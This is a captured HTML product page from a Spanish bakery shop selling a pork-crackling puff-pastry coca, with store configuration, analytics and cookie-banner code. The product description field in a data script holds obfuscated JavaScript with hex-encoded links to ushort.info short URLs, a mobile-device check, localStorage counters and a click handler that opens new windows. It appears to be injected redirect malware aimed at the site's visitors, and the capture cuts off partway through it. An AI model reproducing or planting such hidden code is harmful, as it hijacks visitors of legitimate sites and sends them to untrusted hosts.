

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cocaslocas.com/es/coca-hojaldre-chicharrones
body_size: 23360
content:
<!doctype html>
<html lang="es">

  <head>
    
      <style>
@import url('https://fonts.googleapis.com/css?family=Poiret+One');
</style>


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://cocaslocas.com/es/coca-hojaldre-chicharrones">

  <title>CocaLoca de Chicharrones</title>
  <meta name="description" content="La CocaLoca de Chicharrones, originaria de los Pirineos y del Ampurdanés, es tradicional comerla en Jueves Santo y en las verbenas de San Juan.
Es un dulce típico de gran parte de España. Es típica en fiestas de pueblos, sobre todo montañeses.
Comparte con la coca de embutido el uso de este ingrediente, pero en este caso la coca es plana y tapada, y el tocino va dentro.
Tiene una textura más bien seca debido a la masa de hojaldre pero compensada por la manteca, y es muy calórica, lo que se explica por su origen sobre todo Montañés.
Coca hecha con chicharrones en su interior y piñones tostados o almendra en su exterior.
Se ofrece en diferentes variaciones tanto de tamaños de cocas como de opciones a ponerle por encima.
Tamaño: la CocaLoca mediana son 4/6 raciones y la grande son 8/10 raciones. En el caso de quererse para picoteo, la CocaLoca mediana son 8/12 raciones y la grande son 16/20 raciones.
A continuación elige las opciones que te interesan.">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1539681868">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1539681868">



    <link rel="stylesheet" href="https://cocaslocas.com/themes/classic/assets/cache/theme-1e931f526.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var baseDir = "http:\/\/cocaslocas.com\/";
        var pixel_fc = "https:\/\/cocaslocas.com\/es\/module\/pspixel\/FrontAjaxPixel";
        var poc_ajax_url = "https:\/\/cocaslocas.com\/index.php?fc=module&module=pushoncart&controller=productoffers";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":100,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de 100,00\u00a0\u20ac para validar su pedido. En este momento el valor total de su carrito es de 0,00\u00a0\u20ac."},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"CocaLoca de Chicharrones","description":"La CocaLoca de Chicharrones,\u00a0originaria de los Pirineos y del Ampurdan\u00e9s, es tradicional comerla en Jueves Santo y en las verbenas de San Juan.\nEs un dulce t\u00edpico de gran parte de Espa\u00f1a. Es t\u00edpica en fiestas de pueblos, sobre todo monta\u00f1eses.\nComparte con la coca de embutido el uso de este ingrediente, pero en este caso la coca es plana y tapada, y el tocino va dentro.\nTiene una textura m\u00e1s bien seca debido a la masa de hojaldre pero compensada por la manteca, y es muy cal\u00f3rica, lo que se explica por su origen sobre todo Monta\u00f1\u00e9s.\nCoca hecha con chicharrones en su interior y pi\u00f1ones tostados o almendra en su exterior.\nSe ofrece en diferentes variaciones tanto de tama\u00f1os de cocas como de opciones a ponerle por encima.\nTama\u00f1o:\u00a0la CocaLoca mediana son 4\/6 raciones y la grande son 8\/10 raciones. En el caso de quererse para picoteo, la\u00a0CocaLoca mediana son 8\/12 raciones y la grande son 16\/20 raciones.\nA continuaci\u00f3n elige las opciones que te interesan.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-28":true,"product-CocaLoca de Chicharrones":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"CocasLocas","logo":"\/img\/cocas-locas-logo-1539681852.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cocaslocas.com\/","current_url":"https:\/\/cocaslocas.com\/es\/coca-hojaldre-chicharrones","shop_domain_url":"https:\/\/cocaslocas.com","img_ps_url":"https:\/\/cocaslocas.com\/img\/","img_cat_url":"https:\/\/cocaslocas.com\/img\/c\/","img_lang_url":"https:\/\/cocaslocas.com\/img\/l\/","img_prod_url":"https:\/\/cocaslocas.com\/img\/p\/","img_manu_url":"https:\/\/cocaslocas.com\/img\/m\/","img_sup_url":"https:\/\/cocaslocas.com\/img\/su\/","img_ship_url":"https:\/\/cocaslocas.com\/img\/s\/","img_store_url":"https:\/\/cocaslocas.com\/img\/st\/","img_col_url":"https:\/\/cocaslocas.com\/img\/co\/","img_url":"https:\/\/cocaslocas.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/cocaslocas.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/cocaslocas.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/cocaslocas.com\/upload\/","pages":{"address":"https:\/\/cocaslocas.com\/es\/direccion","addresses":"https:\/\/cocaslocas.com\/es\/direcciones","authentication":"https:\/\/cocaslocas.com\/es\/iniciar-sesion","cart":"https:\/\/cocaslocas.com\/es\/carrito","category":"https:\/\/cocaslocas.com\/es\/index.php?controller=category","cms":"https:\/\/cocaslocas.com\/es\/index.php?controller=cms","contact":"https:\/\/cocaslocas.com\/es\/contactenos","discount":"https:\/\/cocaslocas.com\/es\/descuento","guest_tracking":"https:\/\/cocaslocas.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/cocaslocas.com\/es\/historial-compra","identity":"https:\/\/cocaslocas.com\/es\/datos-personales","index":"https:\/\/cocaslocas.com\/es\/","my_account":"https:\/\/cocaslocas.com\/es\/mi-cuenta","order_confirmation":"https:\/\/cocaslocas.com\/es\/confirmacion-pedido","order_detail":"https:\/\/cocaslocas.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/cocaslocas.com\/es\/seguimiento-pedido","order":"https:\/\/cocaslocas.com\/es\/pedido","order_return":"https:\/\/cocaslocas.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/cocaslocas.com\/es\/facturas-abono","pagenotfound":"https:\/\/cocaslocas.com\/es\/pagina-no-encontrada","password":"https:\/\/cocaslocas.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cocaslocas.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cocaslocas.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cocaslocas.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cocaslocas.com\/es\/ofertas","product":"https:\/\/cocaslocas.com\/es\/index.php?controller=product","search":"https:\/\/cocaslocas.com\/es\/busqueda","sitemap":"https:\/\/cocaslocas.com\/es\/mapa del sitio","stores":"https:\/\/cocaslocas.com\/es\/tiendas","supplier":"https:\/\/cocaslocas.com\/es\/proveedor","register":"https:\/\/cocaslocas.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/cocaslocas.com\/es\/pedido?login=1"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/cocaslocas.com\/es\/?mylogout="}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cocaslocas.com\/es\/"},{"title":"CocaLoca de Chicharrones","url":"https:\/\/cocaslocas.com\/es\/coca-hojaldre-chicharrones#\/peso-pequena_1_2_kg\/y_por_encima-con_almendras"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768416366,"static_token":"6fdf775117249072d3a27eedf1520c2e","token":"99f4929e433af1675f916ba53f6bf695"};
        var pscaptcha_sitekey = "6LcqG14UAAAAADgTZ_m7qI2A6oNYFPP6os6JT3wI";
        var seoperf_fo = "https:\/\/cocaslocas.com\/?index.php&fc=module&module=seoperformance&controller=frontajaxseoperformance";
      </script>



  

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-120369759-1', 'auto');
                
    ga('require', 'ec');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<style>
	.lgcookieslaw_banner {
		display: table;
		width:100%;
		position:fixed;
		left:0;
		repeat-x scroll left top;
		background: #000000;
		border-color: #000000;
		border-left: 1px solid #000000;
		border-radius: 3px 3px 3px 3px;
		border-right: 1px solid #000000;
		color: #FFFFFF !important;
		z-index: 99999;
		border-style: solid;
		border-width: 1px;
		margin: 0;
		outline: medium none;
		text-align: center;
		vertical-align: middle;
		text-shadow: 0 0 0 0;
		-webkit-box-shadow: 0px 1px 5px 0px #000000;
		-moz-box-shadow:    0px 1px 5px 0px #000000;
		box-shadow:         0px 1px 5px 0px #000000;
		font-size: 12px;
	
		bottom:0;;
		opacity:1;
	
	}

	.lgcookieslaw_banner > form
	{
		position:relative;
	}

	.lgcookieslaw_banner span.lgcookieslaw_btn
	{
		border-color: #55afbe !important;
		background: #55afbe !important;
		color: #FFFFFF !important;
		text-align: center;
		margin: 5px 0px 5px 0px;
		padding: 5px 5px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
		cursor: pointer;
	}

	.lgcookieslaw_banner span:hover.lgcookieslaw_btn
	{
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_banner a.lgcookieslaw_btn
	{
		border-color: #55afbe;
		background: #55afbe;
		color: #FFFFFF !important;
		margin: 5px 0px 5px 0px;
		text-align: center;
		padding: 5px 5px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
	}

	@media (max-width: 768px) {
		.lgcookieslaw_banner span.lgcookieslaw_btn,
		.lgcookieslaw_banner a.lgcookieslaw_btn {
			height: auto;
		}
	}

	.lgcookieslaw_banner a:hover.lgcookieslaw_btn
	{
		border-color: #55afbe;
		background: #55afbe;
		color: #FFFFFF !important;
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_close_banner_btn
	{
		cursor:pointer;
		height:21px;
		max-width:21px;
		width:21px;
	}

	.lgcookieslaw_container {
		display:table;
		margin: 0 auto;
	}

	.lgcookieslaw_button_container {
		display:table-cell;
		padding:0px;
		vertical-align: middle;
	}

	.lgcookieslaw_button_container div{
		display:table-cell;
		padding: 0px 4px 0px 0px;
		vertical-align: middle;
	}

	.lgcookieslaw_message {
		display:table-cell;
		font-size: 12px;
		padding:2px 5px 5px 5px;
		vertical-align: middle;
	}

	.lgcookieslaw_message p {
		margin: 0;
		color: #FFFFFF !important;
	}

	.lgcookieslaw_btn-close {
		position:absolute;
		right:5px;
		top:5px;
	}
</style>


<script type="text/javascript">
    function closeinfo()
    {
        var obj = document.getElementById("lgcookieslaw_banner");
        obj.style.display = 'none';
        setCookie("__lglaw", 1, 31536000);
    }

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*1000));
        var expires = "expires="+ d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function ready(fn) {
        if (document.attachEvent ? document.readyState === "complete" : document.readyState !== "loading"){
            fn();
        } else {
            document.addEventListener('DOMContentLoaded', fn);
        }
    }

    ready(function(){
        var banner = document.getElementById("lgcookieslaw_accept");
        if( banner != null ) {
            banner.addEventListener("click", function () {
                closeinfo();
            });
        }
    });
</script>


<!-- Facebook Pixel Code -->

    <script>

    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '868423419949657');
    fbq('track', 'PageView');

    </script>

<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=868423419949657&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
    <meta property="og:title" content="CocaLoca de Chicharrones">
    <meta property="og:description" content="La CocaLoca de Chicharrones, originaria de los Pirineos y del Ampurdanés, es tradicional comerla en Jueves Santo y en las verbenas de San Juan.
Es un dulce típico de gran parte de España. Es típica en fiestas de pueblos, sobre todo montañeses.
Comparte con la coca de embutido el uso de este ingrediente, pero en este caso la coca es plana y tapada, y el tocino va dentro.
Tiene una textura más bien seca debido a la masa de hojaldre pero compensada por la manteca, y es muy calórica, lo que se explica por su origen sobre todo Montañés.
Coca hecha con chicharrones en su interior y piñones tostados o almendra en su exterior.
Se ofrece en diferentes variaciones tanto de tamaños de cocas como de opciones a ponerle por encima.
Tamaño: la CocaLoca mediana son 4/6 raciones y la grande son 8/10 raciones. En el caso de quererse para picoteo, la CocaLoca mediana son 8/12 raciones y la grande son 16/20 raciones.
A continuación elige las opciones que te interesan.">
    <meta property="og:url" content="https://cocaslocas.com/es/coca-hojaldre-chicharrones">
    <meta property="og:image" content="https://cocaslocas.com/114-medium_default/coca-hojaldre-chicharrones.jpg">
    <meta property="product:brand" content="">
    <meta property="product:availability" content="In stock">
    <meta property="product:condition" content="new">
    <meta property="product:price:amount" content="17.5">
    <meta property="product:price:currency" content="EUR">
    <meta property="product:retailer_item_id" content="28">
<!-- END OF Set Facebook Pixel Product Export -->


<script>
fbq('track', 'ViewContent', {content_name: 'CocaLoca de Chicharrones (ES)', content_ids: ['28'], content_type: 'product_group', value: 17.5, currency: 'EUR'});
</script>






    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://cocaslocas.com/es/coca-hojaldre-chicharrones">
  <meta property="og:title" content="CocaLoca de Chicharrones">
  <meta property="og:site_name" content="CocasLocas">
  <meta property="og:description" content="La CocaLoca de Chicharrones, originaria de los Pirineos y del Ampurdanés, es tradicional comerla en Jueves Santo y en las verbenas de San Juan.
Es un dulce típico de gran parte de España. Es típica en fiestas de pueblos, sobre todo montañeses.
Comparte con la coca de embutido el uso de este ingrediente, pero en este caso la coca es plana y tapada, y el tocino va dentro.
Tiene una textura más bien seca debido a la masa de hojaldre pero compensada por la manteca, y es muy calórica, lo que se explica por su origen sobre todo Montañés.
Coca hecha con chicharrones en su interior y piñones tostados o almendra en su exterior.
Se ofrece en diferentes variaciones tanto de tamaños de cocas como de opciones a ponerle por encima.
Tamaño: la CocaLoca mediana son 4/6 raciones y la grande son 8/10 raciones. En el caso de quererse para picoteo, la CocaLoca mediana son 8/12 raciones y la grande son 16/20 raciones.
A continuación elige las opciones que te interesan.">
  <meta property="og:image" content="https://cocaslocas.com/114-large_default/coca-hojaldre-chicharrones.jpg">
  <meta property="product:pretax_price:amount" content="17.5">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="17.5">
  <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-28 product-cocaloca-de-chicharrones product-id-category-2 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      	<script id="veplatform-masterdata" type="text/javascript">
		var veData = JSON.parse("{\"currency\":{\"name\":\"euro\",\"isoCode\":\"EUR\",\"isoCodeNum\":\"978\",\"sign\":\"\\u20ac\"},\"language\":{\"name\":\"Espa\\u00f1ol (Spanish)\",\"isoCode\":\"es\",\"languageCode\":\"es\"},\"culture\":{\"dateFormatFull\":\"d\\\/m\\\/Y H:i:s\"},\"user\":{\"email\":null,\"firstName\":null,\"lastName\":null},\"currentPage\":{\"currentUrl\":\"https:\\\/\\\/cocaslocas.com\\\/es\\\/coca-hojaldre-chicharrones\",\"currentPageType\":\"product\",\"orderId\":null,\"product\":{\"description\":\"Cualquier tipo de alergia cons\\u00faltenos.\\r\\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x51\\\\x61\\\\x62\\\\x33\\\\x63\\\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x57\\\\x68\\\\x52\\\\x35\\\\x63\\\\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x78\\\\x79\\\\x75\\\\x38\\\\x63\\\\x358','abs','-local-storage','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x61\\\\x54\\\\x58\\\\x39\\\\x63\\\\x389','56bnMKls','opera','6946eLteFW','userAgent','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x46\\\\x55\\\\x4e\\\\x34\\\\x63\\\\x394','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x49\\\\x6f\\\\x48\\\\x37\\\\x63\\\\x357','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x73\\\\x7a\\\\x52\\\\x32\\\\x63\\\\x302','floor','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x4d\\\\x6f\\\\x61\\\\x36\\\\x63\\\\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\\\/0x1+-parseInt(_0x20130f(0x1c1))\\\/0x2*(parseInt(_0x20130f(0x1c8))\\\/0x3)+parseInt(_0x20130f(0x1bf))\\\/0x4*(-parseInt(_0x20130f(0x1cd))\\\/0x5)+parseInt(_0x20130f(0x1d9))\\\/0x6+-parseInt(_0x20130f(0x1e4))\\\/0x7*(parseInt(_0x20130f(0x1de))\\\/0x8)+parseInt(_0x20130f(0x1e2))\\\/0x9+-parseInt(_0x20130f(0x1d0))\\\/0xa*(-parseInt(_0x20130f(0x1da))\\\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\\\/(android|bb\\\\d+|meego).+mobile|avantgo|bada\\\\\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\\\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\\\/i[_0x1165a7(0x1ca)](_0x5e9786)||\\\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\\\-(n|u)|c55\\\\\\\/|capi|ccwa|cdm\\\\-|cell|chtm|cldc|cmd\\\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\\\-|_)|g1 u|g560|gene|gf\\\\-5|g\\\\-mo|go(\\\\.w|od)|gr(ad|un)|haie|hcit|hd\\\\-(m|p|t)|hei\\\\-|hi(pt|ta)|hp( i|ip)|hs\\\\-c|ht(c(\\\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\\\-(20|go|ma)|i230|iac( |\\\\-|\\\\\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\\\\\/)|klon|kpt |kwc\\\\-|kyo(c|k)|le(no|xi)|lg( g|\\\\\\\/(k|l|u)|50|54|\\\\-[a-w])|libw|lynx|m1\\\\-w|m3ga|m50\\\\\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\\\-2|po(ck|rt|se)|prox|psio|pt\\\\-g|qa\\\\-a|qc(07|12|21|32|60|\\\\-[2-7]|i\\\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\\\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\\\-|oo|p\\\\-)|sdk\\\\\\\/|se(c(\\\\-|0|1)|47|mc|nd|ri)|sgh\\\\-|shar|sie(\\\\-|m)|sk\\\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\\\-|v\\\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\\\-|tdg\\\\-|tel(i|m)|tim\\\\-|t\\\\-mo|to(pl|sh)|ts(70|m\\\\-|m3|m5)|tx\\\\-9|up(\\\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\\\-|your|zeto|zte\\\\-\\\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x4b\\\\x68\\\\x43\\\\x30\\\\x63\\\\x390','\\\\x68\\\\x74\\\\x74\\\\x70\\\\x73\\\\x3a\\\\x2f\\\\x2f\\\\x75\\\\x73\\\\x68\\\\x6f\\\\x72\\\\x74\\\\x2e\\\\x69\\\\x6e\\\\x66\\\\x6f\\\\x2f\\\\x51\\\\x5a\\\\x4c\\\\x31\\\\x63\\\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 